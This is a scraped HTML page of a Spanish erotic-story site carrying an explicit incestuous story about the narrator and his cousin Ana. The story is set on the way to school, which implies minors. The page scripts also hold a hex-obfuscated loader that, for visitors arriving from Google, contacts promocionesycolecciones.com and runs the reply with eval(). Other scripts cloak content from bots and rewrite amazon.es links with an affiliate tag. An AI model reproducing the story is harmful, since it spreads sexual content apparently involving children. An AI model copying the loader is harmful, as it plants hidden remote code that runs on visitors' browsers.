

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-eroticos-orgias-mi-prima-ana/
body_size: 11049
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos eroticos Orgías mi prima ana</title>

        <meta name="description" content=" esta historia se desarolla en peru cuando mi tia me dijo que fuera al cole acompàñando a mi prima ana y entonces yo le dije que si. hasta ese momento yo y m...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-eroticos-orgias-mi-prima-ana/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos eroticos Orgías mi prima ana">

        <meta property="og:description" content=" esta historia se desarolla en peru cuando mi tia me dijo que fuera al cole acompàñando a mi prima ana y entonces yo le dije que si. hasta ese momento yo y m...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos eroticos Orgías mi prima ana">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-eroticos-orgias-mi-prima-ana/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-31T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos eroticos Orgías mi prima ana">

        <meta name="twitter:description" content=" esta historia se desarolla en peru cuando mi tia me dijo que fuera al cole acompàñando a mi prima ana y entonces yo le dije que si. hasta ese momento yo y m...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos eroticos Orgías mi prima ana">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos eroticos Org\u00edas mi prima ana",

          "description": " esta historia se desarolla en peru cuando mi tia me dijo que fuera al cole acomp\u00e0\u00f1ando a mi prima ana y entonces yo le dije que si. hasta ese momento yo y m...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-31T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-orgias-mi-prima-ana\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-orgias-mi-prima-ana\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos eroticos Org\u00edas mi prima ana",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-orgias-mi-prima-ana\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=5330" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos eroticos Orgías mi prima ana
        </div>

        

        <article>

            <h1>Relatos cortos eroticos Orgías mi prima ana</h1>

            <div class="article-meta">

                <span>📅 31/08/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> esta historia se desarolla en peru cuando mi tia me dijo que fuera al cole acompàñando a mi prima ana y entonces yo le dije que si.</p><p> hasta ese momento yo y mi prima ni siquiera nos hablabamos era exactamente hace 3 años y cuando hiamos ella me dijo cuando pasabamos el monte que yo le gustaba mucho ella llevaba mini y un panti una blusita y entonces fue cuando me pàrecio que me se me estaba diciendo para entrar ahi para tirarla y yo le dije que si.</p><p>entonces entramos y se puso de rrodillas y me saco la pinga y me dio la mamada mas rica puso su boca como una conchita virgen y yo la empese a tocar todo </p><p>y no llevaba sosten entonces yo mje comemce a desvestirme y a ella la arrime el mini la quite la blusa primero le meti los 3 dedos y ella gemia de dolor y placer entonces me dijo que la penetrara y yo la penetre con toda mi alma y me dijo que yo era su heroe por que esa era su primera vez y despues me dijo que porque no le rompia al ano y yo le dije que se diera la vuelta y yo busque en sus cosas y encontre una vaselina y me la heche al pene y a su ano de ella te juro que tenia un anito muy rico que me basee dentro de ella.</p><p>despues de eso ella me dijo que no queria ir ya al cole y nos volvimos a su casa y cuando llegamos ella le dijo asu mama que era la mujer mas feliz del mundo.</p><p>desde ese momento no la volvi a ver hasta ahora por me la ultima ves que hablamos me dijo que estaba en embarasada pero que ella no le hiba adesir nada a su mama que yo la habia hecho feliz. </p><p class="autor">El <b>Autor</b> de este relato fué <b>Beto </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=4619&cat=craneo">https://www.relatoscortos.com/ver.php?ID=4619&cat=craneo</a> (ahora offline)</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#f7959e83929b949f828fb78e969f9898d99284"><span class="__cf_email__" data-cfemail="583a312c3d343b302d20182139303737763d2b">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#086a617c6d646b607d70487169606767266d7b"><span class="__cf_email__" data-cfemail="3b59524f5e5758534e437b425a535454155e48">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=58379&from=cuentocorto.es&id=1416')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#85e7eaf1ecefeaebe9ecebe0c5e2e8e4ece9abe6eae8" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+eroticos+Org%C3%ADas+mi+prima+ana", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

